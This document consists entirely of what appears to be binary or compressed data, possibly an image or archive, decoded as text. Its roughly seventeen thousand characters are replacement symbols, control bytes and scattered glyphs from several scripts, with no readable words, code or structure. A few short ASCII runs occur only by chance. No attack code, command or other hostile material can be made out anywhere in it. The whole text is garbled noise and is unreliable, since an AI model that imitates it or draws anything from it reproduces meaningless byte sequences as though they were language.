L�.r��	%���gɡM�q�(���7Yɖ���X"���l�"t�IUϿ툆���� �O�3Z��h ����Vm,�-K�:�i��jr�׳���|��B����J\�"HϷ nEG�(�'K�[.r��<1��Ku�Z�H��ܩ�Ӭ3B�8B0US��U��N�B�$^�%�x䊭�HF8%�i #Ĉ�zI!|$�N�o��yY@(ix�Vf���~m�nDH�E4q�������k��Ne��)��X�)���8IhD�Q��5�dϦ%U9�!<�Q9ه~�`� (���@_ ��B�ev�X�	�B�C��8����9�r�S�I릷��<�\���g��iv��Rִ:�E����"��*�y-S��Ƒ1��/���b��a�K�6��uŋZ4�H�Hll�c�_��2�}UFS�˃����R��";��ae30gˎ^��}ܢ>��ż/�)��m6-��Ƒ�*NMA"�|J}����i&�h3�oJq+�j2�G��8�0�=�x��,j�h�a+[�V �fnEa���5#!����1~�u(�[�������9 �5L'hbu�ӄ��5�|]zєWO��s���=�����R��ѱ]ș���A_@m�B�a��19l+ЬI����A�{�8��_���c\��(]$}O�G����d�IUP���S3��أ�+���,D�fi���jmROi��
$>��j�{lcg��KE%p��f��9�p��u�b��M�<oz�-pT~��H�	<�W�$�O�s:q�b��q���������|{'�y�#s�;��$���C7��)�^]p!��%������KG8�f�o�S��4���+0��|��MG���a�6�q���n��@�X�$VIG�ꔦL�F������I΍�FԊ��N�|����$�����.�R"������͙�M|�R|$p!���|�lH�xl�-�>o{b��lP�jl+f��S�����m�����-�Rf���pU��ܴ������N��[(��O�p�̰�Z��+HB�����u�����H��P�h���k�|N��ng6a]�O�n�x���������V¸NG:c\l���D�O� ��br��V	��� ���p/��C2 Y��YD�7�1����^��N�.�^0�O��K�P��a�ҩk�	�� ���-�Q�m���AO	�l��1�� �K
;k
wH)\�S�@�x�1஥��a���-<����ވ����`���&��*�TcϨ���r�LԠO�2
yR �1��c�$��NJ�"���1���xr1>�{�m!�a;g�#��q�.H⎒	͸�&B�7&�bd<0,P����q���+�7ƒ�-�����Ԓi��A�B$��M.�MV�W4ńV � �1���@�^'Ϛ�܄b�f�3��WF�``�W�i+b,-�i
���q�m�JE�t�!���|��d��t�`8V"9����<d����.�4�A�%G�_<	�J�Z��R"�P�N#��9-��%cR&ׯ;�F"'�#�o\�<G�TL$��f(��j��Mt��.&�
�
й��`N�������E���)��,��q7^�,CP�f
��TpB�hC��L��.��]"1[��2
��F 3Xt�x�Rd��H�3s�p���`�plb�2/Ω05h��ɴ�靈��RS� �IYf�.�N`.�4ͧ��6�����&����Y�����:�,��l�T!�0t�ot`��Zr� �&�yn�ڀ��%@u'ʶ��(Y�CO���U�2�����t��0i��nL�t6��z1[��A�%tB)4�Z �����h8W�f�D+=AA�-?�rO4��A	�A�
��ӱk�	sTG!�'lb�n��ʱ�*3*7�3;�ǐԴ�����@*]��91�Zm%	���Y�Kq37GdJ?��>P� �Y����8f�8TG�$"Cң`%�L��K%9;-V\��𔻀Na#��t�M@�f
�H G� _A`�! �Q{(s%���*Oއ,�cJ��Z����@�O��H�D�s��,sVUU��f*�V��٪�(�E�j0=�P|��3wp�z��VX�0� 0�Y���N�5�����b��X�M�⡅�Q3a(OڢWC�W��I�4J��e�uq��ը4��b)C��!��)/�_��;����ks;�UV]�S#��7�:���D0r���ijc󔎸P��j.c���v&f+� �.�kޤ�\�k5&pb��$.&!��dv���ĕ��ʐ�Z��Yj�Y�BSu_�6IV�R�P}I�B�J�t���O<�~;E1c�j��N��6��X?@	�`��
����l-�����Q��q'���H��OL�W}R��h��4aI7$�Ӌ(�a�;R���^��_;l`72Ѭ3UO69ԕ$e�t����H�-��L{26��Ѽ�v���nZp���#�Bn�Z�L�C��{�7D�K�	�g6=��&(s���Ԙ>kє��>��D��J��1��"�|���|���-�-�q���j��Ÿx�7pEp�wlǐ�`X��X��]�<ـA�F/�1�
(6����	�����\(ɈT6GwZ9�.xN��I�tS����49�9S�;o�^��̚�����P��CQ0�`�:����D�Va��t�i.t6��1��eצh�c�X;��YwaR&��s��/)Gb���?��n�bpG����Ct}�Ri�}+Ú�����#2��H`���u�/�st��	�TZԥ�1'!�O7����m�Gg�n�|c�jo��K��O_j��U�'q��z�l�0��OC�uv@%/�i!T|A��2�  �)c�ɺ�'͟�p��zi)�s�Zψ�=�z���e�� V^Qڣ�Z��@�/c�zV��۰�����{��J3����;�[ ��+{b'�v�g�?������36bcK~U{~�6��VU52�o�7Maײ/�_`�y����c�ک}{��y�0�q�u�\:�mڤ�ϹQۥC��>|��\Kr�h&ך����)�5;��{�Z�7.�麴=����L6�������`��^2{�{�����;�q;��z�5;\�����!{�����4p���h�Y{�VB��Ls�O�k{Pm�16��{��z�w�����g���;�sZR0k��w��Ƈz�ǫ;������x�%������;'��/����|�����{|��ʯ���[���8�����;���/��?�����\�ݼ���|���ëģ<�|�����3�9ܶ���%��Cܶ]uSc��b�Z�}\:���u"���J�q,�K��҅{��:�&��m�:�%ѻ����q����{u�\2���Z�|�w�������%��������\���͓�ّ}ّ�λ��]���s1��=�kc�UQ��%������i[�[�����1�� ]ү��-�6.Ƌ���-km4K:�ӥ��E}�I=�M}<�����ձ�,	�ՑN�k����`�9��=�@>�= `?~�K��Q���}���_��e^�=�}�q^�o^����Ex�9���UW���w�}�7���v%v�� �}س��ƈk�+:]��e�*=ԙߧ�q��oS�Ʒ��A���]���voW���⇞·��u��1G��N[}F^� ����?�������[�ܝ|����s�3��w��;�2�}�E�ߐ��%�!:���=��}�]��������I\:�9��}��X��ཞ�m��� "�TWnYߵ�K�>���w��큜��z22�ﳞ��o��ǃ��݇�ֻ^<@�fa�ٿ�����?���ɠ�?�=�7 �	 l��&R���Ç�R)��0j��q�>9��H�$H�m.:[I��**���B���R8���I3�*-�x
�s�P4G�RD�J�KP�Eu���G�MN�z��T�)݈����74.��z}Vڳ����5+�lX�?*��˷�^w���"DJ��x�
�o�������e�v�N�g����u�zti�+G�|�Z*��lWWm�b8�iS��,���y��:;����cSC����;5t�E��u2׳kߎ�;w��	��1������Ⱦ�y��W�=鎢E~��:�HԲؒr��tӁ��DVQ�YR$q%�V^MX�_�^�U@�~���[���ى��q�d	:�-��b��b ���+>��f(�xڐ���g$�A�|�ۓ���s�	7q�%�%[$R�>� �wd�i�y�N%$0��Sͷ�P�Yߝu�g�x���#�w!�$�c�m�$ku!�(dB�Ӥ9}W�fa��lR��F���@����S�E��x��o��c�cuc<�"f�b�������GqT+=���7�Tq�,~�Q�[I���.��'��T�vl�@�J�y�pU�ㅢ�J�ũ&4�I��T�&%!5�4Z��'�
s�M�#�R J�9��F����/��9&�W<&��qH�X=��I�k��(����|fu���
%�ey�\7�sL�,jo��~�(���`���h�қ��t� fv�Q���*Ts%�׼\�:��EǨ+ax���;� ���b쉧1I�(1�$0*pwA��E/�1��)�;|�t�$�Z�9w'#7�wG~.QL�n3L�9*�e~Op(cz0�+�/]��pi��Z:ix�퍰���~5��EL&�ۉ����k���F4��u?O��dr�v
s�������.��}�WAI�*m�sn���?꬘Y�ٔL�5��p�f�NHU���&#�3��
�`�Xe�"x8/�hG�:�"��c��pE���� =`�m���d���ek.��[��p�č$oh'�P��p�p��	��n~�A!�aݠhS �(��V�m�P *4'����sz�C���>.U��+S���il����>���:Roz���>$!�}��3B��9J�m��q� ��e�{���>�T�=���d| X���Nf=P%� E��a������!�J��_���?C�&T�E��(b��R(�U>�/.�����3��fR\H\�02�
 7p�D$钌�} 
+hf�6�C���n������4��	h��S�fYp��Kǻ�`�� 
H�&Wr��E��8��΁������q�*Lԅ|x@C����x�nO���IH�yi��W������q�k��~�#"���%u_ �5Rz�饠�N�$%�!�H^rBS�$˖f�#����	�Jɾ���R�$��pd4��G���I�*���RJ�b%q(�/���׎i��uT�x���*Պ�
�E�+Nzd��yβ��K#���u6�'�,fA1ŶA��躛�DJ�� TD����6-�9!�F��sj���
*bVn�����tȐ$ܦIvuLgc�Ƀ�Q0ȱ�+Ou`�k$�: B!r��~H���� ����q�x�*� >JGy��<�f��ZEp��W�5ܴ+QQ�����V���j�0�m����Sr}0��*bY��$�]�z� e-/�,�
[#��{��ewl�*�¹8>.�@�c��!�m����6��b�� a2=���۳ DN�ܠ��I(��gH�+|��m&�
����Y�� �
�h7Jn��H��Жgz��L��?�Q��^è=�G����C�7��=^t���}!�Ktޡ�Q��å��n������
N����@!�
��]�>Ǹ(nk����¥1]��	��֥P�,}w��`�k0���Y��XP�iۦv*4���K��+����A:���*��pi���C�P�狵]j�P�(? w����c7;h[o��֚�|������ͱD;�H��BA)0��p|Ȳic;� . � S���<�1bc�$��k����M�p0�fa���P�+L�����"u��G�fժ�z���K����X71Y�li��׺��A,첓�JȮ	E"뉴�3����M�&F1��B��xAAh��/�],'��� =\܍�e�
D�kif�*{�!| ���|@�!���� ��1��y�9f�W�N��[L}�'gA�m|�'(��{='�6�����I����}�Y��<(o*ysE���=�s�Q��μ��C��Qoe��N������Ҭ��6F\V����^����J�@�c�W�lf�3ggl�#�Pb63��#�7w~Qm�+�+� o;�Y�%Z�`xҔ9<�e(�`��sys3.insQrg'�@�.�WY>T��C��m>
an�$Q�p0��	ʀ"89q�\n3��UA��g<Q�%VE�9�opV I�;%G�pr}�rcb=5�|ͷ|�vԧ^�^�
��]��
�W1F S��D�P_j���tbj��v�׈}�j&$�4�HbX�W[�o�Xz�"�!vW�W�mw���bl��L�W��b��HX�%6˄��:8�:��P����UQ.�5�eZ7�A/�9�E7�T��o>F\�W"��0�os�x��@ �f?�	\�K�:R��u�6��#5�;&R��OEPZ�"gxi�]�8h�@12u��!^��s`@uXiF%8K�T�$�@e_0J%	��qh=��t�8u�cI����4R�D�bq�>]%V�L4?{�")1�k���<ْ�q<�)+*���8wBpJ��5�d��R��2+�U5�M�Z��Qu`�wQu�`�!2��S;�{���gA��D�42 �X���(�	��xM֗�ZT�� w�K�����TOK�g�cyz��:�9hSY,����5P��Te�Se�1:�S��	�`	2e	4i��S@�Fs�ƇTy���Hj�%�?]q=%�j&�1SY5WGJ�Wkx��d��W=i�_a3��W�����%#Al�������V6��o �h
I�#��A�68�&��w7��M/N��z�s��-(�-�8O`MmS9z|��`�P/�^ ��EU@��C[E�[�X!�f
�{�[����L&Ti7��9e���y���<�<WH5S��SFuH�І����_� tF�hy�eКE�tE���x]y� T!$I�S�~Vz�'3I,9��dV!�rGm�haƉ�ƊH��I�\�f:?W���3/a
v�)6�iw�D6�d��X0�Z��o�*�HZ�� w0���p
#N�g���op�*��9�p0�s�m"-�2�|�YKh[�	T`g�u)�fM(��u��/�8F>pBP�%ef�'WL�zt@�_� � ^:�i|dT{�^�<�US���mS@�D` g�X~�`Oa�I�U���Y`!ɮa�����	`*����($dK�x��u�P��tfh��Y���ذ!�!uB��M:R
� ��"�.uJ88YZI8 od��Mf�'��]JB^�6��NLDB�0zz�J2E|�C��m)^;��Q�0�;Q�P�sPYs6)�C@Z�r���q�g��Y��h`;T�H��xH0�<0hIw}��s0�s=�7յ��|���S!꺮{��沮�Y�	�t��Ȥ���V��@����&�&�v�Af+��
�@�i�w�;pX�c�-�p�#�v�]�x`�R+y-�#hY/ �g��"�g_��:�"s[�`��p���xRlaU ����UBi�P����z��W�Q��ă��mbV��l�G��T#<��|1Z��H�S����e��SoD�����Fpx���ڷ<UƦC)(���!�����H���V�R%h�k:k��,��i+5氕�����Xw{���0a#���
�ψ0[#��cq@9}ZyC`E��+E�m?��VB�����7�� �cf^��p� �"�ya�Z9U�?[�P��Ϡx`Y���������oBC��Z[�����w���G�#=1J~|ܤF�&�(�̷�LU���I�W�cw)2���a�ϖ7�,k�w�7Aw�b�wJ��+�y��U�i|q�
�Mu�7[�"���p�0��5��JoX7~���+�*q�0Q��
<���ʐDK�
�����	�B���0��0N�U��N����X�W8O`�l�L��վ�����~���{1���h�.p��"u����4�슎�Iv���Z��*���G����*Y$���j����@�6KYm%<&<� l#˰�@���t
w�,єJӅ3
��Gb'��WI������U��%Gmr`K�k�b�{�b�0��
f�	\v��w��^-j�K�v}Ї����j퓛h�m��ќե��*�>[�����m�A�G�B?3����A�k�$-�7|�1�"�<N6��C0�3�(ɓ�lG0\�;"��ͶI�vy��h�La���`)���0\��]�ո�xT � ���#���j��2i��k�?����}�1͸���O��ܦ!�� ���ݢl�!�ҁ��ױ��n5ٻ,]q�="SHcjk�����0yu?����:@?aեm5�ĔE�5)������ ����>��<b� �]�eM���~�mݵ����]#XН٘+�Ts����	�j��L��6GI��]c���/��a:L7��2}�%~"��I�T?Sڪ)����5�[c�Uu� ��m����@�n�;���	
^�5p�h��j��jm�� �P]�h��y��-���󗷍��,��"n�$~�0��F�6�-�����ʕ1��B�'m㘎�x�㗾�2X��?��}nU���Xr���k��>�K�V�^"�[���^�a^�b�� �Î��@�����g8���V�0�׿idl���v�<��ѿ��B>،��ѩу������3̺�I�ޝ��~؈���A�ަ>�*2�.��6�[5ݢB�ހ#/\��d�ټۙ�=���DA�6������^#�	���"O�$��ƾ�	��'�2d���t9h�=����_�ɇё}��~� ��Xg�1.�>��)�n�+�����.��w.�+��c�v@@�ƝO�W@�:(P�Qu��̭�͔�������so�r�(���*?}�DY?�~>�X�W_�Twv��iM�뎀��n !�
 � ,    ��  � �	HP�A_��(�Ia'��6d�p�È�L��P�Čb�D���W�|�|�)�KR,V�f��:8s�zSK��V@+m�����P��S/<��zT��7ɼx����nZ�5�&*\i���c"�N�Up�ժd+(�i�ĝi�*�FR�)O�v�*c�L�cH9~�Ic�b�LnAɂ� ��J5��c��!`�I�/7(�u(�����/r�6���!�QƀI*V'�ȑ�YμAs�(G��B�zs�~k�n�:��޷c�G��y�|��O�|{��ܕ:�>��J߯ШJ�x�( ~�GI��C��5��'�T���n݉w!|�t�!�>��Ko"�� {'>x������#�,c�H�A��L�J?��E��ʑE9�'���)\D)唋T9�'X��B[f�e�_zQ�_2��$E�f&���Ιi^��*��ْ���TӞ�̤�x�$nU)��XQDe'��F[ɌuWWx%��Y��Ԧzq�O�>��SX�Xh��jX<�6��a���U��i��!���ak.*40��y��R&=���8e4�+C��@�%��bm�vkbnB	�Rq+�Sٹϩcƺf��&5��;ż�v���������-f�a(�R'�~�������,�B`���0R�q��Y�1�~�-�ߦ���%�����Tcq8�c0=���'I�*;#���OBi��D�`�)��]r�P�5��Ir����X�i���p3X׃F7`�[RF�K!'��X�(pX#e�V�tq5�X�f��W2����i
VuiU�נ��`s����V��6���z�"�0�+4*���d�η����_+�=��F�����歊�4��3#��ns�ۂ:#��&����������茿�E/p��,`�&#�
���0�K�=���[�O�qnP��a�������ٯ"���X�����l6C�'����H&�CА',%$iN��7wA."KMcZ����U0q��p*���(Va]����l�-�[:�(�%u�[�v"��E,g9�	�Ĳ��mp;b�L�B�InUX,L�,�0cIn8�	�bq��0/��"bD�ć��.��8��ZY�|�1��MF7rDrI�1�x�(a�RP/<ڮz�C�$ѳ�݆^��B����ͧ�P.ܡ ��o}Je�F�>�Om �W�򧿓��l&��R��oň��g֣ 	IH>C摂$�'��JYS�"B�Pj�f�T&ҩMV��ը���D�;�:�C�1�|p�+qx5F!,y�E����Lqh�'Z�����G\R��+j1��=��mA%c�>� A��"`��*J`hD���1i�����7ngI��F��):��S2�.]�;$��(/}�@�����G�rz���TK��u�q���/��>Uz�@�_�I��͇whYyӱ�P�o�_�4ٽ3�x:�jf:0Y l`��
��ܠb���nj3W�`���z3![N[�٪��(?�M+�	yސ6�1-���MQ
f�����J�H�@��[�쥡/��C�hE,z�����t���&���\qe�Fw�����K_�Q6Mr���y>��6�9�icX� �"�\Bg���>(<���e�����a�1�+}�j�o��,���z��}u(zt��ل	����V�E���}��+����6�Ү�@�^W��O����U�kX��S�S���&��O����\��8��'8�Idl@Ǣ�P;�E���'�
�`��y�0�C�L��ح��q�g�޳����b��**�x.Lr����$��iaۨ��U ���#B��ʼ�$���jZU�ܤI2�4zY�AnF�:^��Ɋ!�U]ܧ~a���5��f�dWﳂ�%���������^�4ۢt�L�J�:�A�!.u�a���}"�o 8�m�O9U�)Z�@e���Q4��Xb�h=r6#B���8��t�9W�+R�8��SU�.��T�6�����e���'���	�[��Rp�BZ�\�:Ww��qČr�DC����h�U�����hE�D.�F��O �k�iM[�7w�ϩK���0�ɭ����\&뮂����9�!�*���	�䴃=����6�.@Zڧ�H1�������2[q1�mL ՝�-^��N�#����컺=�XgmȏF�p1Wd9ϒ3pa���[>�u�_@�V�35|PPz8�D�������*< n���+\ګ�Å{��v`��|�B�l6�6$v��cP�.Wk��]���+0B�:��d��}��JXf�������ΎiS	f����[Lo����ղ��3PB:tU������y)p�0V��uNv4W�_�2ٱ-m�v%�|'�oG#q�i@Ӂgaww�#/fL|M'M��dܴ\P�X=�<�FB:�x(a��qj�q�w,��]�0�����QZ\���;BD\
+����(P��5�{��q���g{��U>��q,4��"�0� �,��\̅HֱG#]�u�����i�!���9Q<�'N��S~��sl7��~�
Xj�GХ>I���T�U��u��K|!�Saز��Fi�s/g�v��V�_�%i�!{xm�4O4AƄw�$n%h�喌"4x�%΂4�t.�\p�� �����q<�`:A��pucID��yK��+�(�(�7oS��EAgsvE4]�h{y6n�;"r��N�D����u� �#��|N�d��.w� ̢I��$H}�g}ק}��Sa�Q�3_ᐒ�ӈEW���~� ���~h��7U �8Py�pe���I4r��JG��V�k��X� ��h�ܣV��$
`c�2�^Ywǈ�*�A(xMI�nY����fY&8�%1��2���{]�j@�U�Az��)>�6�SSd������hen���o��PTƅ��oY�(:	zEy�T�S�y�U7"��s���QQ�gk�5QĔ��HF�S9�s"�Q��s�G*	/�!��Y/�1T9�5I��y��X �@[2!R��J��u�"�x�Jy���~��e��8��8b�O��;�Ћ��_�@!�3a����&.8M1(�q�1�1`�������yڍD�el{3�a�8"�$n�~��~c�	�5����X�)oq�l9V�(��|.�"Y|u�A�7.��f���m[�@Ob^8'H�:����vH��9���w�)�T*�3	=Ɖ�>�uU@�g[�����G�Z�0oe�lʊn��QٔN�a��:X��)��a'7���(8#����c�9��XE65���d|w-%�֟0s���Z�����X,�U��r~.b!�4Z]��"��j%��a�wy�vf{�š�z�g(����Oj��� Al0dRr�D�i8Z>y��\鋛VF�)�.�i��s���y���;��l���hK�5���99kXJK�j��
W�`�֩Va$Ҧ���L���I��IU���V�D�{�?ڞøD�R���nRr�<֖�F&O�s{����x� �~0p�����(��GZ|)S���x��5Q8+9�Ѭ�`��j���qZ^�
���:��&Cb�"�g7����ZRYԋ>����Q�g��ٵăH#QY�Q	�Z��	[���U�GY�������u	����3f��6򊦛��^ة�������f� ��vk:4�Xɑ���Z$���8���A͘��5.!�4X���Vg�'{�xi,+kU����6�4g�[{b�C�N<�*�o�*���B=�)�IE|ș�2Ul���e�6��'�#�6�oih��-��7�א��}��g`�h��"��
Lx�����1=m����:�>wS
�Id�@ٷ�i�C���L��&�������̝%d�N�$.��	K���$�p�����gn�@�diRY GA�&)�� t `�	�������{\�ȓ�
��7yRx���;��`�ĩS���6q7ʒ����@U x��
��&eݛ��7�="�x��::�W��Qr�g��r2��
��,��X����qۃ��J�A	+@P'��5�� L�փ�|V\�a<l	<�{̶�JZ���a�ܸ��l���0�Vl3Qv�t�m
E��!��ۂ��YC5���0�t 4�x���ܨ�
ȍ��W���:����{D��J�����:��;{[���0�� �0	o� 
""D���+q�)���P�DA}.fL�@2�Dj݇m��!�v= �-�s:6�x����j�����ǿ�`�(�G,��լ�Z׾�ܙBv������d��l�z�WS�������)���Cx%G�˞�&��I$Y �d)x%Ln�u�P�X�uˊ�d�,�d��Y��Y�ژ�8̷���F��Zh���ܳ�x��*W�
��R�Fm3Ȗf�JqR��#\M�E?r<*w|���µ��nj#ǥ��S�Z�gf���Z�z��4��n�k�u#�@B	D�Z�å�T��#=��L0�M��8ʹ�J�&ᩭ�)bj[ZP͒k�	���fԘ[4�g´�܏j�����206�
S=�;��]-�����R{�օ�-��L�K����~��-*sj4fE0	��"��� z-�wWsY������k���gއ���o�ׂ��N|y�k��l��rۙ���e� ��լ�ݨ}������K�����l�M��i,�R	b*�������]c����H��ƍ����̈���9��7*��'���
``������W����ʒ�$�Ⱦ;������*|R���T֗.ɒ$��P��np�`	�1dc�tp$����b��m@��L���#���l��=,���ג<�+٧@��WZ�������0��9Q�PR	��6r的����⵱TG)vk���1㟼�+�2�a���d���)���3D~�T�Ǎ䳜�ɽMN5��Nޱ��<`��
rs9d��n>y	֪~��^��n����N9[h޺���i�̮:g�6�e#[��zq�JߘZ�c�i����0d�1�a����W60$����}�g�+<�D�u�d(�<�ꋁ�����������P͛�5���h��DǬ��Vz�.�,�؄��X�Б�/�SK������3?�����/�#\�AN�x��]��!�A�6_s��,u\����L�;��[Q���U��9�zq�jX�VE��p�E ��]�⼆"R��@��&��ߐ��n���hs���}NP�N$�H)��Ǌ{�G|��i��aމL�V����� }�9��J��Ί,o�A��OEm���5^���a���9�������3Eˉ�X��xK�r�����!�p?r���8��r?�\���<�t�wI�� ?�t^����E��+��0	K7,E L�����V���si��P����vƚщ��k6L�z9���i1aҙ��%c��b��h.I��@��ؑƞf�ZuS;�)������F�"���)z�Ҫe���Cq������̅�Ko߽�"\8��
�'f|n�cJ����P��s(��v
r�Ȋ!�]����	rz"l�%��bώ�u�AB~��wo`���/؛�ｹwh�0��s��F?^ݺq��imw��-��@�9����/ջ\���8a�s�O���E�����đ��ۏ���lpf�T���a	c�E&0l�baD�����F���DALL�Dr���a�cF)h��Ƴ<#MG!ȩ`��n�1�rH#�Lr�ed�Ō��@�*j���7�P����`�'H���H#""�h�h CH58��Ě[nq$�c)�,�#'~2a$�`2�PA�B�'���AJ���b j*�f����4��&��2�'�2�����n���B��,�-$k�V[w�tPQ ���*B�̂�)lWϊ�4w�ڨ#�:r�6l�zU;W��(��N.���O��:����]pyku�Z�	t���I�C�k��LX��+�?�1��r $pC�b��<�p�a:���1V�ÕlHf�Q4��KdQe/����V����_����o��f�{�YI��4�f!�J-���Ŕ_|SL�j��n���Ȣ5+J�g�=��@�� }��?;��zj��γB���{�\4QA$4qj�<�T>J+�4�C�4�S_u]麅uV�j%m�\3ߌ�	#�K��)��*sv�XC�v�v��V0x�����M�Ur?7]�'��w�]EW�@�+τ|����?|r�%��`���O���p{�%�����C��1_Î-�6�$َ�QD9��7Q��,zhgq�������_ˆ�'ph�AҔv%�I�K1H��@��^�Z�*�����F5��Ý%��d�m����lҞ9�!�6�vB18j)}�D���NS��
U1$��,�KU�����r���,�9!`�f�!ډ.,e�4
ؒi��3ե%x���k\'�Qv¡]y�ڑw�#�p�y�Q�k�c��:��_�sOM����Ioz�P�	��������A��$Ō�1_��c���#B22��H�8��F�2��,�� u6����g�$��8W���"KvX�ʈ�1��	�� ��(��BX�&E��
�F6��yLh�=�m���\��Be&t+ʣv�72a�
�`��H�.�S"Т���ːO��8�+bN��!Q)�i�*|��af p��d��8Cc8��&\�l��ȓ�K�����J�<�:Ԋi!�u
�&rmrc��T�
INR�����Fɇ9U}�*��wթ��� Bڒ�d�������nY?g�ΗlIh�c�h�dcRD�,3K���a,HMz4)����鐫6�ɍ8�@�(����F��QW�η	�=��<m�+4*�L!�H����ŀݥhZ=�4 �+�AQ�P'.T�7��Ez�����9�p��/X�
Xh���#.�M�NJWG�f�/�`)N�K�?��*a�NO_
<զ�U���	��k����z��T�>�{�����(1Mju�	�*+U�T�-m ��
�*֣MIEc��Y�j3��խ%]k���3��l�\�i�$�<<
�Qі��4U���(2z�h�UH��T��>������~�W�<7�ԆG˔��)C�VH  (���MD�8�#�21���oc%<f�j��*>N�\�T�͛y��V���iHӥ.GTz]�n���6�vy�=����v�N�k�,G�]�r/	�u���k��/��簂E�Z=_Ī��L�/��넀à��
���v0^!\K
7�e|��<�E41�A݇C��.�~[�R��52�@
UP�j1m4e�iR�F-�,zd�6aA�@ԧh��_2r)��!�2 �I�|Z���o���V�Z���������2?T���mp�x�/w��@E �:ݸ��C�t�g?����w�]hT%���f���+���Ҳ�4��?ٗӝ��G�=T*�
Z�xI�jEs(�;�';��c��k��j���~i�~M�^o�� $�}@r�����J$���j����M�"6"hr����94û�98��X 9�*�#�F'_�s'��M�b��2*���>�����ʫum�D�eQ���e6�]����J�zi��/z�`�g�,�����nm�w+���g�kW��9���r.�s��*�q����bW��9�?j6v��J�9T��T�8�` �����/'Bۣ�f��"c)
&�h����[� ��\�:������;�{&�=�%9㒱S�P�PH���"Ȼ���ÿʈ+�{�mHAfp�{'�i���������.h2����<)[Ԓ
"�՚�I1����s�c='j�޲�`r8w0�I\�Q��:�A(6���K���2B;����B:c��#��荑�oyp��x�:��xj!k �O8*k�A���[�MR?Q�9�Ws?��$ :P"�?����9�>�C�ZS6Q̵�%�k������8�y+V��Z�%�Z&�q;� �
�6���m
�n:,, �0�jS�'1!�Գ�A��tʬv��F���c���(�<��7RS�
^X-t�'#<�$$3ث�;2�3����B�r@��{9�%��5��ۂ#2B��ֺ>�$5���6|C8�C'�C;�>�<�
=T�99*� DW� IB,�C<?��$���x�Sӯ��D��$��L��n��7�59��QEa�����[+_3bӰ^�+���E����	����\���@a,�:�j����n!�kFɀ�uc�$�:�AmL��[��Fp̧��"$��4/cǸkGw���Z�zt8;�C���/\E�^ʱ�s���ʴL3�ڮ:<��d��P��̈́��t����p���S�G�1`��L/H��H>�h ��DI�aĠÐ���$���Q��Fl R���� �ئ�l���? \��N� AX��=bJTlJ0E	b���;��ܶ�POn�N/����ayB��``���A@�Cl��EQ���{�AqGu Ǽ4�(գ��b(wlB��#�q�(L3�;&
�Ne�����ڽ�%��;$��L��>��2�L���r �P���Qy��|ʹ1�x��4��C7�����MyR(eIS+%Hd��<	��R��BhN��JT��D,��d)Z�0]����8ό(�D�c��=k+Z��F����4��m[�l�t�H���8����:�ePv�,����F�����������K���zH����51k�%���=�zU���[JY�*@&�E�$�A4�\H��Ӵ�}�p����l#�h��U܀�Ts4��V�d<2�'�P��M���;�ӫҤ�I�#����.��/uN`���1�s��L&�"qF66�s�#XT|�;m;Y��W0}�@%F�FP�ODE��4��z�mpTH��dh�Pk�� �`��#�{��'�TP��SR$:%�@�TU�	��LفU�jE���ӿ�Ã�>���(��Q1���dMEC�Ԏb�d�Zf�QAkQ�]͌\�T��2lE�β�&�VE����R>B��+��VkDhXxeX��c�F��,	�d�3mS�b,`�9�Ӷj��y�y��n��Ӽ��?�O�DƊ��7XT���䁼8��v�Cl�r��4����XP�������^U���]��"�}=Vm�ٛG���V,�3">+"1S���}.^}�;J��վ`V��P8v�Z�"��Pͯ[�M�:����ːi�l��n�4pNM�D3(N�R힦h����w���u�DFN�WZZL�$�6j�Ύ+QcR��5#1%��~Xoj4��z��n{�ҽ?1�-�Uݐ��\�㙷�����T�]Ou�!VP#������M^�e�$��V���M3��.BE'T�ޗI�:��Cc_�-�ͬ��4�,N���2�p�:,HC@�vX�s�AoT
W�A~9�Rz['�[���%��t��,U+^l`�Ȃ~���I{ݫd�ƵL�&��\ĸ��5�|�(�ܘ�\�\��4,�}�{؀y�e�����؂�PAe�/^�7����2YM�< b{Gd@��#�A$����U��}�ػ)����@�x��Ov��rq�B,1���/@؏{Ԙ��x�8�0n��U�s����g��~��36(J�V�V�c��*�S�$(Đ�_�د�k*J
d��y?B/�	=D�ۓ�Kp�VH�H��Ӵ������`�B1Z�)ϥ62�%
$�4�JnO���ԶA�SY�d܀�I���ʊs��8�]�e��C��!
��ݤ��;&�)v��b�f~�Hq�/sb�z��f��eW&m0<��=�kCѤ�PZ*��Lx&c���Ђ�|��=�_���e����5��9���l���d�7t8��Hm��o-d�RI��9�*��hS5����!,��ʑi���n���*y�s\���K��;�k&�ey�"j��i��\W���F���n���hX�8`�%�]���ֺYo�!fd�݂vﺤK�u�%^%���Yj�o����j^W�k��f�xi���~5@�����*I�c���}����W#�Ş���p}(��������)�d�o�`Rp�e����Ꙥ�y��8�`�}m�h�h�b-M��ђ(�Ӑ�m�W1�G�d���Ɲ%`I��Y�c�̍d�vϡ.��3��?���&7?M��, �e�YzT�~K��j�V�5h��T�mٖ�]��7�^��o�nt&nU�Ya8+.p䮀��\�ץ�&!�t+�YM��Bd��u�Uy^��-l�L4c%��HIG���WȊ�Q��a�C�����%���q�~�PRm#:0�Ջ�uY��o�;�LP�� �^�,aܖ�(/��"��e-o\�L�Oΰ�ܺt���^e���5�|��{/a��펬���m�F��9!�WH��;�]�F�f����!FfAt��p�qE�q3)�oG���tH�[,��Z;�;��	�6.��s�5�!1�f�s,7>q�:R�u�%���e��-/u���CgW�������6�����qd�c����(�R $�H"�
Y����z�!\#;+t�6q�r	gw������*P�Ec���B�U��{��}�wZ��N����H��>Q���X�x"�qmo'�]{���ob��Ab���
�f%y�w�HG��>E�ry����s.������4)Ɍ�g����u�)�w����h 2�ֹ���#�P��/0�ϷD_׶���d7?�R@���#{jG���fwwB�I�0-��q��@/��D�b��9s(1���D�Bҭ G��E�R,�	�Q����6nLj�w)SbA�Y� ̤�&NY���T�ǧN��T�� .�I���)�8q�N�j�e�$�"�E��2�ueӅ+h������&1*�Y�Dn.M��5+���p���b�\�����x	�S����G�2�̚7�<e��J�C�vF�4��h܍���ذe�^��"7H��J#�AA7�[,~Q��4R��i�N�V��P����>�_��A5��Ɠχ
x���?c�ݼ����_:�&̎L-1ѯ�;��G_w�f�}�,�~ "΃�u@�}��Ҡ10�M]\�M�q��a.xhck��H������b$��x�8�Ɏ9�(�"?y�����"*�!�I6�a� �H#��uX�_t�a�T>�!SM=�2�A7��B�Jm���J�A�O%UQt ��LB
i5�q�9�qU('�2�T�K�nP�1�ʚcF����!�ToT�Rc�b�4j��ԩNM5*N55�@��f9b+��
